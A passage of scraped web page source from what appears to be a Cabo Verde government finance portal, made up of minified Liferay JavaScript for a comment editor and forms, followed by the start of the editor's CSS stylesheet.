previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__2"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dWONZCICK",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dEV0iS6gd\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dWONZCICK",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dWONZCICK",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dWONZCICK"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__2"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"bdce_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"bdce_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("bdce_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form)});Liferay.provide(window,"bdce_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"bdce_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_"+editorName];if(editor)editor.destroy();
bdce_hideEl(formId)});Liferay.provide(window,"bdce_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)bdce_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"788465",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"bdce_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("bdce_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_";window.randomNamespace="bdce_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"bdce_scrollIntoView",
function(commentId){document.getElementById("bdce_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("bdce_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){bdce_showStatusMessage({id:"bdce_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:messagePosted",function(event){bdce_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";bdce_showStatusMessage({id:"bdce_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"bdce_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"bdce_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",options),error:function(){bdce_showStatusMessage({id:bdce_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");bdce_showEl(formId)}})});Liferay.provide(window,"bdce_showPostReplyEditor",function(index){bdce_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_"+
"postReplyForm"+index,{name:"bdce_"+"postReplyBody"+index,onChangeMethod:"bdce_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});bdce_hideEditor("bdce_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_"+"editForm"+index);bdce_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_"+"discussionMessage"+index)});window.bdce_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"bdce_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();bdce_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_"+"editForm"+index,{contents:contents,name:"bdce_"+"editReplyBody"+index,onChangeMethod:"bdce_"+index+"EditOnChange"});
bdce_hideEditor("bdce_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_"+"postReplyForm"+index);bdce_hideEl(discussionId)});Liferay.provide(window,"bdce_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("bdce_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form)});
Liferay.provide(window,"bdce_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bdce_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("bdce_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#kgjl .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="kgjlContent")storeTask({"kgjl":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769390977562
body_size: 19161
content:
/*1550807036000*/
@charset "UTF-8";@font-face{font-family:'alloyeditor-atlas';src:url('fonts/alloyeditor-atlas.eot');src:url('fonts/alloyeditor-atlas.eot?#iefix') format('embedded-opentype'),url('fonts/alloyeditor-atlas.woff') format('woff'),url('fonts/alloyeditor-atlas.ttf') format('truetype'),url('fonts/alloyeditor-atlas.svg#alloyeditor-atlas') format('svg');font-weight:normal;font-style:normal}[class*="ae-icon-"],[class*=" ae-icon-"]{display:block;font-family:'alloyeditor-atlas';speak:none;font-size:20px;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1.2;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ae-icon-add:before{content:"\"}.ae-icon-align-center:before{content:"\"}.ae-icon-align-justified:before{content:"\"}.ae-icon-align-left:before{content:"\"}.ae-icon-align-right:before{content:"\"}.ae-icon-arrow:before{content:"\"}.ae-icon-audio:before{content:"\"}.ae-icon-bin:before{content:"\"}.ae-icon-bold:before{content:"\"}.ae-icon-bulleted-list:before{content:"\"}.ae-icon-camera:before{content:"\"}.ae-icon-cell:before{content:"\"}.ae-icon-close:before{content:"\"}.ae-icon-code:before{content:"\"}.ae-icon-column:before{content:"\"}.ae-icon-embed:before{content:"\"}.ae-icon-folder:before{content:"\"}.ae-icon-h1:before{content:"\"}.ae-icon-h2:before{content:"\"}.ae-icon-image:before{content:"\"}.ae-icon-indent-block:before{content:"\"}.ae-icon-italic:before{content:"\"}.ae-icon-link:before{content:"\"}.ae-icon-numbered-list:before{content:"\"}.ae-icon-ok:before{content:"\"}.ae-icon-outdent-block:before{content:"\"}.ae-icon-quote:before{content:"\"}.ae-icon-redo:before{content:"\"}.ae-icon-remove:before{content:"\"}.ae-icon-removeformat:before{content:"\"}.ae-icon-row:before{content:"\"}.ae-icon-separator:before{content:"\"}.ae-icon-strike:before{content:"\"}.ae-icon-subscript:before{content:"\"}.ae-icon-superscript:before{content:"\"}.ae-icon-table:before{content:"\"}.ae-icon-twitter:before{content:"\"}.ae-icon-underline:before{content:"\"}.ae-icon-undo:before{content:"\"}.ae-icon-unlink:before{content:"\"}.ae-icon-video:before{content:"\"}.ae-placeholder:not(:focus):before{content:attr(data-placeholder);position:absolute}.ae-twitter-link{padding:0 5px}.ae-twitter-link:after{display:inline-block;margin:0 0 0 4px;vertical-align:middle}.ae-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.ae-ui IE10-PLUS::-ms-reveal,.ae-ui [class^=ae-toolbar]{height:auto;box-sizing:content-box}.ae-ui .ae-toolbar,.ae-ui 